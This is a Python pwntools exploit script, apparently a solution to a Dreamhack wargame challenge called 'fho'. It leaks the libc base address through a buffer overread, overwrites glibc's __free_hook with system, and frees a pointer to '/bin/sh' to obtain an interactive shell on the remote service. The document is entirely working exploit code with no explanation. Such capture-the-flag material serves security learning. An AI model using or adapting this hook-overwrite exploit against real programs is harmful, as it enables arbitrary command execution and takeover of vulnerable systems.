 #!/usr/bin/env python3
# Name: fho.py
from pwn import *
p = remote("host3.dreamhack.games", 21177)
e = ELF('./fho')
libc = ELF('./libc-2.27.so')
def slog(name, addr): return success(': '.join([name, hex(addr)]))
# [1] Leak libc base
buf = b'A'*0x48
p.sendafter('Buf: ', buf)
p.recvuntil(buf)
libc_start_main_xx = u64(p.recvline()[:-1] + b'\x00'*2)
libc_base = libc_start_main_xx - (libc.symbols['__libc_start_main'] + 231)
system = libc_base + libc.symbols['system']
free_hook = libc_base + libc.symbols['__free_hook']
binsh = libc_base + next(libc.search(b'/bin/sh'))
slog('libc_base', libc_base)
slog('system', system)
slog('free_hook', free_hook)
slog('/bin/sh', binsh)
# [2] Overwrite `free_hook` with `system`
p.recvuntil('To write: ')
p.sendline(str(free_hook).encode())
p.recvuntil('With: ')
p.sendline(str(system).encode())
# [3] Exploit
p.recvuntil('To free: ')
p.sendline(str(binsh).encode())
p.interactive()
~